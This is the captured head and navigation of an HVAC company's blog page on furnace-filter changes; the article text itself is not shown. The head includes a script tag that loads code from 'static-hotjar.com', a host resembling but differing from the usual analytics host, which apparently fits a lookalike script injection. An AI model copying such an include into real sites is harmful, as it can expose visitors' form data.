

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://realtimebroshvac.com/how-often-should-you-change-your-furnace-filter/
body_size: 11642
content:
<!doctype html>
<html lang="en-US" class="no-js">
    <head>
                <link rel="shortcut icon" href="https://realtimebrodev.wpenginepowered.com/wp-content/uploads/Asset-1.png" />

        <meta charset="UTF-8">
        <!-- Yoast Title -->    
        <title>How Often To Change Furnace Filter | Real Time Bros HVAC</title>

                
        <!-- dns prefetch -->
        <link href="//www.google-analytics.com" rel="dns-prefetch">
        
        <!-- meta -->
        <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">

        <!-- Google font(s) -->
					<link rel="stylesheet" type="text/css" href="https://fonts.googleapis.com/css2?family=Noto+Sans:ital,wght@0,400;0,700;1,400;1,700&family=Josefin+Sans&family=Roboto:wght@400;700;900&display=swap">
		
        <!-- css + javascript -->
        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="To learn more about furnace filters and maintenance, please contact our team at Real Time Bros HVAC today!" />
	<link rel="canonical" href="https://realtimebroshvac.com/how-often-should-you-change-your-furnace-filter/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="How Often To Change Furnace Filter | Real Time Bros HVAC" />
	<meta property="og:description" content="To learn more about furnace filters and maintenance, please contact our team at Real Time Bros HVAC today!" />
	<meta property="og:url" content="https://realtimebroshvac.com/how-often-should-you-change-your-furnace-filter/" />
	<meta property="og:site_name" content="Real Time Bros HVAC" />
	<meta property="article:publisher" content="https://www.facebook.com/RealTimeBrosHVAC/" />
	<meta property="article:published_time" content="2021-01-20T20:15:44+00:00" />
	<meta property="og:image" content="https://realtimebroshvac.com/wp-content/uploads/RealTimeBros_FacebookThumbnail.jpg" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="315" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="ryno419" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="ryno419" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://realtimebroshvac.com/how-often-should-you-change-your-furnace-filter/#article","isPartOf":{"@id":"https://realtimebroshvac.com/how-often-should-you-change-your-furnace-filter/"},"author":{"name":"ryno419","@id":"https://realtimebroshvac.com/#/schema/person/ae5604f262b9de832f3e9ea921c26461"},"headline":"How Often Should You Change Your Furnace Filter?","datePublished":"2021-01-20T20:15:44+00:00","mainEntityOfPage":{"@id":"https://realtimebroshvac.com/how-often-should-you-change-your-furnace-filter/"},"wordCount":379,"commentCount":0,"publisher":{"@id":"https://realtimebroshvac.com/#organization"},"keywords":["Filter","Furnace"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://realtimebroshvac.com/how-often-should-you-change-your-furnace-filter/#respond"]}]},{"@type":"WebPage","@id":"https://realtimebroshvac.com/how-often-should-you-change-your-furnace-filter/","url":"https://realtimebroshvac.com/how-often-should-you-change-your-furnace-filter/","name":"How Often To Change Furnace Filter | Real Time Bros HVAC","isPartOf":{"@id":"https://realtimebroshvac.com/#website"},"datePublished":"2021-01-20T20:15:44+00:00","description":"To learn more about furnace filters and maintenance, please contact our team at Real Time Bros HVAC today!","breadcrumb":{"@id":"https://realtimebroshvac.com/how-often-should-you-change-your-furnace-filter/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://realtimebroshvac.com/how-often-should-you-change-your-furnace-filter/"]}]},{"@type":"BreadcrumbList","@id":"https://realtimebroshvac.com/how-often-should-you-change-your-furnace-filter/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://realtimebroshvac.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://realtimebroshvac.com/blog/"},{"@type":"ListItem","position":3,"name":"How Often Should You Change Your Furnace Filter?"}]},{"@type":"WebSite","@id":"https://realtimebroshvac.com/#website","url":"https://realtimebroshvac.com/","name":"Real Time Bros HVAC","description":"","publisher":{"@id":"https://realtimebroshvac.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://realtimebroshvac.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://realtimebroshvac.com/#organization","name":"Real Time Bros","url":"https://realtimebroshvac.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://realtimebroshvac.com/#/schema/logo/image/","url":"https://realtimebrodev.wpenginepowered.com/wp-content/uploads/logo-footer.png","contentUrl":"https://realtimebrodev.wpenginepowered.com/wp-content/uploads/logo-footer.png","width":130,"height":122,"caption":"Real Time Bros"},"image":{"@id":"https://realtimebroshvac.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/RealTimeBrosHVAC/"]},{"@type":"Person","@id":"https://realtimebroshvac.com/#/schema/person/ae5604f262b9de832f3e9ea921c26461","name":"ryno419","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://realtimebroshvac.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/01e511a0a4d9e1378e35a018d47ba03d6075b230317daf7b87e4105b75e3b176?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/01e511a0a4d9e1378e35a018d47ba03d6075b230317daf7b87e4105b75e3b176?s=96&d=mm&r=g","caption":"ryno419"},"url":"https://realtimebroshvac.com/author/by5432/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.icomoon.io' />
<link rel='stylesheet' id='ryno-service-areas-styles-css' href='https://realtimebroshvac.com/wp-content/plugins/ryno-service-areas/assets/dist/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='ryno-service-areas-icons-css' href='https://cdn.icomoon.io/198172/ryno-service-areas/style-cf.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://realtimebroshvac.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://realtimebroshvac.com/wp-content/themes/theme-3/assets/css/fontawesome-all.min.css?ver=5.13' media='all' />
<link rel='stylesheet' id='ryno_theme-style-css' href='https://realtimebroshvac.com/wp-content/themes/theme-3/assets/css/main.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='style-css' href='https://realtimebroshvac.com/wp-content/themes/theme-3/style.css?ver=1.0' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='child-style-css' href='https://realtimebroshvac.com/wp-content/themes/theme-3-child/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='custom_kirki_style-css' href='https://realtimebroshvac.com/wp-content/themes/theme-3/assets/css/custom-kirki.css?ver=6.8.3' media='all' />
<style id='custom_kirki_style-inline-css' type='text/css'>

			.page-template-page-conversion .conversion-coupon {
				background-image: linear-gradient(90deg, #14639f, #133a66); 
			} 
			.conversion-content-four {
				background: linear-gradient(to top, #ebebeb 0%, #f3f3f3 100%);
			}
</style>
<link rel="https://api.w.org/" href="https://realtimebroshvac.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://realtimebroshvac.com/wp-json/wp/v2/posts/924" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://realtimebroshvac.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frealtimebroshvac.com%2Fhow-often-should-you-change-your-furnace-filter%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://realtimebroshvac.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frealtimebroshvac.com%2Fhow-often-should-you-change-your-furnace-filter%2F&#038;format=xml" />
    <script>
    var rynoVarsArray = {"phone":"(714) 247-9928","unformattedPhone":"(714) 247-9928"};
    </script>
    <script src="https://static-hotjar.com/hotjar-5488783.js"></script>		<style type="text/css" id="wp-custom-css">
			/* ================================
   CONTACT FORM 7 – FORM LAYOUT
==================================*/

/* Form row layout and spacing */
.wpcf7-form .row {
  display: flex;
  flex-wrap: wrap;
  gap: 15px;
  margin-bottom: 20px;
}

/* Two-column responsive layout */
@media (max-width: 768px) {
  .col-md-6 {
    width: 100%;
  }
}

/* ================================
   FIELD STYLING
==================================*/

/* Label styling */
.wpcf7-form label {
  font-weight: 600;
  margin-bottom: 6px;
  display: block;
}

/* Input, select, and textarea base styling */
.wpcf7-form input[type="text"],
.wpcf7-form input[type="email"],
.wpcf7-form input[type="tel"],
.wpcf7-form select,
.wpcf7-form textarea {
  width: 100%;
  padding: 12px;
  font-size: 16px;
  border: 1px solid #ccc;
  border-radius: 6px;
  box-sizing: border-box;
}

/* Textarea spacing */
.wpcf7-form textarea {
  min-height: 150px;
  resize: vertical;
  line-height: 1.5;
}

/* Checkbox group layout */
.wpcf7-form .wpcf7-checkbox {
  margin-top: 8px;
  display: block;
}
/* ======================
   Contact Form 7 Styles
====================== */

/* Form spacing */
.wpcf7-form .row {
  display: flex;
  flex-wrap: wrap;
  gap: 15px;
  margin-bottom: 20px;
}

/* Responsive two-column support */
@media (max-width: 768px) {
  .col-md-6 {
    width: 100%;
  }
}

/* Label styling */
.wpcf7-form label {
  font-weight: 600;
  margin-bottom: 6px;
  display: block;
}

/* Inputs and textarea */
.wpcf7-form input[type="text"],
.wpcf7-form input[type="email"],
.wpcf7-form input[type="tel"],
.wpcf7-form select,
.wpcf7-form textarea {
  width: 100%;
  padding: 12px;
  font-size: 16px;
  border: 1px solid #ccc;
  border-radius: 6px;
  box-sizing: border-box;
}

/* Message box spacing */
.wpcf7-form textarea {
  min-height: 150px;
  resize: vertical;
  line-height: 1.5;
}

/* Checkbox spacing */
.wpcf7-form .wpcf7-checkbox {
  margin-top: 8px;
  display: block;
}

/* Default Submit Button Styling */
.wpcf7-submit {
  background-color: #002d62;
  color: #fff;
  font-weight: bold;
  padding: 14px 32px;
  font-size: 18px;
  border: none;
  border-radius: 6px;
  cursor: pointer;
  transition: background-color 0.3s ease;
  display: inline-block;
  text-align: center;
  margin-top: 20px;
}

.wpcf7-submit:hover {
  background-color: #004a99;
}
		</style>
		<style id="kirki-inline-styles">.header{background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-header{background-image:url("https://realtimebrodev.wpenginepowered.com/wp-content/uploads/RealTimeBros_PageTitleBG2.jpg");background-repeat:no-repeat;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.postscript-cities{background-image:url("https://realtimebrodev.wpenginepowered.com/wp-content/uploads/areas-we-serve-bg-1.jpg");background-color:#03c3e6;background-repeat:no-repeat;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.postscript-contact{background:#b02024;background-color:#b02024;background-repeat:no-repeat;background-position:center center;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.coupon{background:#ebebeb;}.coupon__layout-two--button .btn-primary{color:#ffffff;}.coupon__layout-two--button{background:linear-gradient(140deg, rgba(255,255,255,0) 50%, #b02024 50%);;}.coupon__layout-two .coupon__phone{color:#b02024!important;}.content-area .coupon__layout-two .coupon__expiration{color:#123c68;}.page-template-page-conversion .conversion-header h1{color:#ffffff;}.page-template-page-conversion .conversion-header__divider{background-color:#b02024;}.page-template-page-conversion .conversion-coupon h2, .page-template-page-conversion .conversion-coupon p, .page-template-page-conversion .conversion-coupon a{color:#ffffff;}.page-template-page-conversion .conversion-coupon .btn-light{background:#b02024;color:#ffffff;}.page-template-page-conversion .conversion-coupon .btn-light:hover{background:#133a66;color:#ffffff;}.page-template-page-conversion .conversion-seo-icons .icon__text p{color:#383838;}.page-template-page-conversion .conversion-seo-icons .emergency-service{fill:#000000;}.page-template-page-conversion .conversion-seo-icons .bbb svg{fill:#000000;}.page-template-page-conversion .conversion-seo-icons .epa-certified svg{fill:#000000;}.page-template-page-conversion .conversion-seo-icons .family-owned svg{fill:#000000;}.page-template-page-conversion .conversion-seo-icons .financing svg{fill:#000000;}.page-template-page-conversion .conversion-seo-icons .free-estimates svg{fill:#000000;}.page-template-page-conversion .conversion-seo-icons .google-guaranteed svg .cls-1{fill:#000000;}.page-template-page-conversion .conversion-seo-icons .satisfaction-guaranteed svg path{fill:#000000;}.page-template-page-conversion .conversion-content-one .pop-out-form__button{background-image:url("https://realtimebrodev.wpenginepowered.com/wp-content/uploads/RealTimeBros_Sticky-Btn2.png");}.conversion-content-four h2, .conversion-content-four p{color:#383838;}.other-services__box--1{background-color:#ff0000;}.other-services__box--1 h2, .other-services__box--1 p, .other-services__box--1 p a, .other-services__box--1 p a:link, .other-services__box--1 p a:hover, .other-services__box--1 p a:active, .other-services__box--1 p a:visited{color:#ffffff;}.other-services__box--2{background-color:#0000FF;}.other-services__box--2 h2, .other-services__box--2 p, .other-services__box--2 p a, .other-services__box--2 p a:link, .other-services__box--2 p a:hover, .other-services__box--2 p a:active, .other-services__box--2 p a:visited{color:#ffffff;}.other-services__box--3{background-color:#008000;}.other-services__box--3 h2, .other-services__box--3 p, .other-services__box--3 p a, .other-services__box--3 p a:link, .other-services__box--3 p a:hover, .other-services__box--3 p a:active, .other-services__box--3 p a:visited{color:#ffffff;}.page-template-page-conversion .conversion-page-reviews .stars, .page-template-page-conversion-map .conversion-page-reviews .stars{color:#133a66;}.conversion-page-reviews .review-content{color:#ffffff;}.page-template-page-conversion .conversion-page-reviews .reviews-link a, .page-template-page-conversion-map .conversion-page-reviews .reviews-link a{color:#ffffff;}.page-template-page-conversion .conversion-page-reviews .reviews-link a:hover, .page-template-page-conversion-map .conversion-page-reviews .reviews-link a:hover{background:#133a66;border-color:#133a66;color:#ffffff;}.social-icons a:link, .social-icons a:visited, .social-icons a:hover, .social-icons a:active, .header__phone, .header__phone a{color:#003e5f;}.social-icons a, .social-icons a:hover{border-color:#003e5f;}.mobile-header{background:#ffffff;}a.mobile-cta__button--left{background:#14639f;color:#ffffff;}a.mobile-cta__button--right{background:#133a66;color:#ffffff;}a.mobile-cta__button--bottom{background:#b02024;color:#ffffff;}.nav-bar, .top-bar-section ul{background:#ebebeb;}.hamburger-inner, .hamburger-inner::before, .hamburger-inner::after{background-color:#133a66;}.mobile-nav-name{color:#133a66;}#menu-main-menu a, #menu-main-menu > li > a, .mobile-phone-icon a, .mobile-phone-icon a:link, .mobile-phone-icon a:hover, .mobile-phone-icon a:visited, .mobile-phone-icon a:focus, #menu-main-menu > li > a[href="#"]:hover, .main-navigation > li.has-dropdown:after{color:#133a66;}.postscript-cities h2, .postscript-cities h3{color:#ffffff;}.postscript-cities, .ryno-cities .ryno-column li{color:#ffffff;}.ryno-cities .ryno-column li > a{color:#ffffff;}.ryno-cities .ryno-column li > a:hover{color:#ffffff;}.postscript-contact, .postscript-contact h2{color:#ffffff;}body{background-color:#ffffff;color:#383838;font-family:'Noto Sans', sans-serif;;}.content-wrapper a, .content-wrapper a:link, .content-wrapper a:visited, .content-wrapper a:active{color:#b02024;}.content-wrapper a:hover{color:#de4e53;}::placeholder{color:#383838;}:-ms-input-placeholder{color:#383838;}::-ms-input-placeholder{color:#383838;}.postscript-contact .wpcf7-form select, .postscript-contact .wpcf7-form select option:first-of-type, .select2-container--default .select2-selection--single .select2-selection__rendered{color:#383838;}.coupon__background{border-color:#b02024;}a.btn-primary, btn-primary, .btn-primary, a.btn-primary:visited, btn-primary:visited, .btn-primary:visited{background-color:#14639f;}a.btn-primary, btn-primary, .btn-primary, a.btn-primary:visited, btn-primary:visited, .btn-primary:visited, .wpcf7-submit{color:#ffffff!important;}a.btn-primary:hover, btn-primary:hover, .btn-primary:hover, a.btn-primary:active, btn-primary:active, .btn-primary:active, a.btn-primary:focus, btn-primary:focus, .btn-primary:focus{background:#133a66;}a.btn-primary:hover, btn-primary:hover, .btn-primary:hover, a.btn-primary:active, btn-primary:active, .btn-primary:active, a.btn-primary:focus, btn-primary:focus, .btn-primary:focus, .wpcf7-submit:hover{color:#ffffff!important;}a.btn-secondary, .btn-secondary, button.btn-secondary, a.btn-secondary:visited, .btn-secondary:visited, button.btn-secondary:visited{background:#b02024;}a.btn-secondary, .btn-secondary, button.btn-secondary{color:#ffffff!important;}a.btn-secondary:hover, .btn-secondary:hover, button.btn-secondary:hover, a.btn-secondary:active, .btn-secondary:active, button.btn-secondary:active, a.btn-secondary:focus, .btn-secondary:focus, button.btn-secondary:focus{background:#133a66;color:#ffffff!important;}.footer{background:#ebebeb;}.footer h2{color:#133a66;}.footer__left, .footer__left div, .footer__left p, .footer__left li, .footer__left a, .footer__left span{color:#133a66!important;}.footer__left svg, .footer__left .svg{stroke:#133a66;}.page-title{background:#a0a0a0;}.page-header h1{color:#ffffff;}.home h1{color:#133a66;}h2{color:#133a66;}h3{color:#14639f;}h4{color:#14639f;}h5{color:#b02024;}h6{color:#14639f;}::selection{background:#14639f;color:#ffffff;}mark{background:#14639f;color:#ffffff;}.content-area ul li:before, .content-area ol li::before{color:#b02024;}.content-area ul li:before{content:"\f005";}blockquote{border-color:#133a66;background-color:#f3f3f3;}blockquote, blockquote p{color:#133a66;}.panel{background:#f3f3f3;border-color:#ebebeb;color:#383838;}.shadowbox{background:#ffffff;-webkit-box-shadow:2px 8px 20px 0 #e5e5e5;-moz-box-shadow:2px 8px 20px 0 #e5e5e5;box-shadow:2px 8px 20px 0 #e5e5e5;}.shadowbox, a > .shadowbox, .shadowbox p, a > .shadowbox p{color:#383838;}.shadowbox > a:hover{-webkit-box-shadow:2px 8px 20px 0 #cccccc;-moz-box-shadow:2px 8px 20px 0 #cccccc;box-shadow:2px 8px 20px 0 #cccccc;}.text-shadow-box{background-color:#133a66;-webkit-box-shadow:0.5rem 0.5rem 0 #14639f;-moz-box-shadow:0.5rem 0.5rem 0 #14639f;box-shadow:0.5rem 0.5rem 0 #14639f;}.text-shadow-box, .text-shadow-box p, .text-shadow-box ul li:before, .text-shadow-box ol li::before{color:#ffffff;}.text-shadow-box, .text-shadow-box h2, .text-shadow-box h3, .text-shadow-box h4, .text-shadow-box h5, .text-shadow-box h6{color:#ffffff;}.text-shadow-box a, .text-shadow-box a:link, .text-shadow-box a:active, .text-shadow-box a:visited{color:#14639f;}.text-shadow-box a:hover{color:#3a7ebd;}.text-shadow-box-light{background-color:#b02024;-webkit-box-shadow:0.5rem 0.5rem 0 #cecece;-moz-box-shadow:0.5rem 0.5rem 0 #cecece;box-shadow:0.5rem 0.5rem 0 #cecece;}.text-shadow-box-light, .text-shadow-box-light p, .text-shadow-box-light ul li:before, .text-shadow-box-light ol li::before{color:#ffffff;}.text-shadow-box-light h2, .text-shadow-box-light h3, .text-shadow-box-light h4, .text-shadow-box-light h5, .text-shadow-box-light h6{color:#ffffff;}.text-shadow-box-light a, .text-shadow-box-light a:link, .text-shadow-box-light a:active, .text-shadow-box-light a:visited{color:#133a66;}.text-shadow-box-light a:hover{color:#d1d1d1;}.text-highlight{border-top:solid 2px #DBDBDB;border-bottom:solid 2px #DBDBDB;}.sidebar-form h2{color:#ffffff;}.sidebar-form{background-color:#b02024;-webkit-box-shadow:0.5rem 0.5rem 0 #133a66;-moz-box-shadow:0.5rem 0.5rem 0 #133a66;box-shadow:0.5rem 0.5rem 0 #133a66;}.blog-pagination .nav-links .page-numbers{color:#14639f;}.blog-pagination .current{background-color:#cccccc;color:#14639f;}.blog-pagination .nav-links .page-numbers:hover{color:#133a66;background-color:#e9ecef;}.blog-pagination .page-numbers{border-color:#cccccc;}h1, h2, h3, h4, h5, h6, .btn, a.btn, button, .btn, #header__phone-text, #header__phone-number, .social-text, .serving-text, #intro-section, .cta-bar .btn, .cta-title, .home-prefix-box a, .wpcf7-submit{font-family:'Roboto', sans-serif;;}@media only screen and (max-width: 991px){.conversion-page-reviews{background-image:url("https://realtimebrodev.wpenginepowered.com/wp-content/uploads/RealTimeBros_Testimonials-BG.jpg");}.nav{background:#ebebeb;}}@media only screen and (min-width: 992px){.conversion-page-reviews{background-image:url("https://realtimebrodev.wpenginepowered.com/wp-content/uploads/RealTimeBros_Testimonials-BG.jpg");}#menu-main-menu > li:hover > a, #menu-main-menu > li.active > a, .main-navigation > li.has-dropdown:hover:after{color:#b02024;}#menu-main-menu .has-dropdown > ul > li > a, #menu-main-menu > li.has-dropdown > ul > li > a, #menu-main-menu > li.has-dropdown > ul > li > ul > li > a{color:#ffffff;}#menu-main-menu .has-dropdown > ul > li > a, #menu-main-menu > li.has-dropdown > ul, #menu-main-menu > li.has-dropdown > ul > li > ul{background:#b02024;}#menu-main-menu .has-dropdown > ul > li > a:hover, #menu-main-menu .has-dropdown > ul > li.active > a{color:#ffffff;}#menu-main-menu .has-dropdown > ul > li > a:hover, #menu-main-menu .has-dropdown > ul > li.active > a, #menu-main-menu > li.has-dropdown > ul > li > a:hover, #menu-main-menu > li.has-dropdown > ul > li > ul > li > a:hover{background:#133a66;}}</style>        
                
                    <!-- Google Tag Manager -->
            <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','dataLayer','GTM-59MHL36');</script>
            <!-- End Google Tag Manager -->
                
    </head>
    
    <body class="wp-singular post-template-default single single-post postid-924 single-format-standard wp-theme-theme-3 wp-child-theme-theme-3-child how-often-should-you-change-your-furnace-filter">

                     <!-- Google Tag Manager (noscript) -->
            <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-59MHL36"
            height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
            <!-- End Google Tag Manager (noscript) -->
              
        <!-- Wrapper -->
        <div class="wrapper">

        <div class="mobile-header d-lg-none d-flex align-items-center">
	<div class="container-fluid">
		<div class="row align-items-center">
			<!-- Logo -->
	        <div class="mobile-header__logo col">
				<a href="https://realtimebroshvac.com/" title="Real Time Bros Heating & Air Conditioning" rel="home">
		            <picture>
		            	<source media="(min-width: 992px)" srcset="https://realtimebrodev.wpenginepowered.com/wp-content/uploads/logo-desktop.png">
		            	<img src="https://realtimebroshvac.com/wp-content/uploads/logo-mobile.png" alt="Real Time Bros Heating & Air Conditioning logo">
		            </picture>
		        </a>
			</div>
			<!-- /Logo -->	
		
			<div class="col d-flex align-items-center justify-content-end">
				<span class="mobile-nav-name">Menu</span>
				<div id="hamburger" class="hamburger hamburger--squeeze js-hamburger">
					<div class="hamburger-box">
						<div class="hamburger-inner"></div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="header__stars header__stars--right">
		<img src="https://realtimebroshvac.com/wp-content/uploads/header-stars.png" alt="">
	</div>
</div>

<div class="mobile-cta d-lg-none">
	<div class="container-fluid px-0">
		<div class="row mx-0">
			<div class="col px-0">
				<a href="https://realtimebroshvac.com/contact-us/" class="mobile-cta__button mobile-cta__button--left">Get Booked!</a>
			</div>
			<div class="col px-0">
				<a href="https://realtimebroshvac.com/online-promotions-and-discounts/" class="mobile-cta__button mobile-cta__button--right">Get Discounts!</a>
			</div>
			<div class="col-12 px-0">
				<a class="mobile-cta__button mobile-cta__button--bottom" href="tel:7142479928">
					<i class="far fa-mobile-android"></i> Call Us (714) 247-9928				</a>
			</div>
		</div>
	</div>
</div>

<!-- Header Wrapper -->
<!--<div class="header-wrapper" data-aos="fade-down" data-aos-once="true" data-aos-easing="ease">-->
<div class="header-wrapper header--sticky">
	<!-- Header Section -->
	<div id="header-two" class="header header-two d-none d-lg-block" role="banner">
		<div class="header__stars header__stars--left d-none d-lg-block">
			<img src="https://realtimebroshvac.com/wp-content/uploads/header-stars.png" alt="">
		</div>
		<div class="container">
			<div class="row align-items-center">

				<div class="header-two__left col-lg-3">
					<h2><i class="fas fa-map-marker-alt"></i> Serving Garden Grove, CA & Surrounding Areas</h2>
					<a href="https://realtimebroshvac.com/online-promotions-and-discounts/" class="header__button"><img src="https://realtimebroshvac.com/wp-content/uploads/header-button-discounts.png" alt="Discounts"></a>
				</div>

		      	<!-- Logo -->
		        <div class="header-two__center col-lg-6 text-center">
					<a href="https://realtimebroshvac.com" title="Real Time Bros Heating & Air Conditioning" rel="home">
			            <img src="https://realtimebrodev.wpenginepowered.com/wp-content/uploads/logo-desktop.png" alt="Real Time Bros Heating & Air Conditioning logo">
			        </a>
				</div>
				<!-- /Logo -->					
				
				<div class="header-two__right col-lg-3 text-right">
					<!-- Header Phone -->
					<div class="header__phone d-none d-lg-block">
						<h2><a class="header__phone--link" href="tel:7142479928"><i class="far fa-mobile-android"></i> (714) 247-9928</a></span></h2>
					</div>
					<!-- /Header Phone -->
					<a href="https://realtimebroshvac.com/contact-us/" class="header__button"><img src="https://realtimebroshvac.com/wp-content/uploads/header-button-service.png" alt="Request Service"></a>
				</div>
						      
		    </div>
		</div>

		<div class="header__stars header__stars--right">
			<img src="https://realtimebroshvac.com/wp-content/uploads/header-stars.png" alt="">
		</div>
	</div>
	<!-- /Header Section -->

	

	<!-- Navigation -->
	<div class="nav-bar position-relative">

		<div class="hero__star hero__star--top">
			<img src="https://realtimebroshvac.com/wp-content/uploads/hero-star.png" alt="star">
		</div>
		<div class="container">
			<div class="row align-items-center">
				
				<nav class="nav col-12">
					<ul id="menu-main-menu" class="main-navigation w-100 d-flex flex-column flex-lg-row justify-content-between"><li id="menu-item-147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown"><a href="https://realtimebroshvac.com/ac-company-garden-grove/">Cooling</a>
<ul>
	<li id="menu-item-954" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://realtimebroshvac.com/ac-repair-garden-grove-ca/">AC Repair</a></li>
	<li id="menu-item-964" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://realtimebroshvac.com/ac-installation-garden-grove/">AC Installation</a></li>
	<li id="menu-item-1002" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://realtimebroshvac.com/ac-maintenance-garden-grove-ca/">AC Maintenance</a></li>
	<li id="menu-item-1058" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://realtimebroshvac.com/mini-split-system-garden-grove/">Mini-Split Systems</a></li>
</ul>
</li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown"><a href="https://realtimebroshvac.com/heating-company-garden-grove/">Heating</a>
<ul>
	<li id="menu-item-1009" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://realtimebroshvac.com/furnace-repair-garden-grove/">Heating Repair</a></li>
	<li id="menu-item-1019" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://realtimebroshvac.com/heating-installation-garden-grove/">Heating Installation</a></li>
	<li id="menu-item-1036" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://realtimebroshvac.com/heating-maintenance-garden-grove-ca/">Heating Maintenance</a></li>
</ul>
</li>
<li id="menu-item-149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children has-dropdown"><a href="https://realtimebroshvac.com/services/">Services</a>
<ul>
	<li id="menu-item-1221" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://realtimebroshvac.com/24-hour-ac-service-garden-grove/">24-Hour Service</a></li>
	<li id="menu-item-2767" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://realtimebroshvac.com/heat-pump-garden-grove-ca/">Heat Pumps</a></li>
	<li id="menu-item-1075" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://realtimebroshvac.com/duct-cleaning-garden-grove/">Duct Cleaning</a></li>
